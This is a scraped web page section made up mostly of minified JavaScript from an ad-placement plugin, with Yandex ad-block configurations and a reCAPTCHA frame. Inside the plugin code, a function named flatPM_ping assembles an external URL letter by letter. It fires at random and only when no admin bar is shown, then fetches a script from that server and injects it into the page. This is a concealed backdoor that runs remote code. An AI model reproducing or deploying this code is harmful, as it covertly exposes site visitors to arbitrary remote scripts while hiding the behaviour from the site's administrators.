0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"18550","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-1 -->\n<div id=\"yandex_rtb_R-A-1204409-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-1',\n    blockId: 'R-A-1204409-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<!-- Yandex.RTB R-A-1204409-2 -->\n<div id=\"yandex_rtb_R-A-1204409-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1204409-2',\n    blockId: 'R-A-1204409-2'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"1000","ID":"19474","html":[{"fst":"<!-- Yandex.RTB R-A-1204409-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-1204409-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 1000 )
				} );

				
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


<!--script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {  
$(window).scroll(function(){

    
// Не исполнять код если не выполнено условие
if (b_s === false)
{
    return;
}

    

if  ($(window).scrollTop() > 1000   )
        $('#slidebox').animate({'left':'0px'},700);
        else
        $('#slidebox').stop(true).animate({'left':'-360px'},700);   
    });
    $('#slidebox .close2').bind('click',function(){
        $(this).parent().remove();  
    });
    });
</script>
 
<div id="slidebox">
<a class="close2" ><div style="color:#fff;margin-top:6px;">&nbsp;  X </div></a>
 -->
<!-- Yandex.RTB R-A-131453-6 -->
<!--
<div id="yandex_rtb_R-A-131453-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="45bXO4WpD29e1GtECaI8lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769346733621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>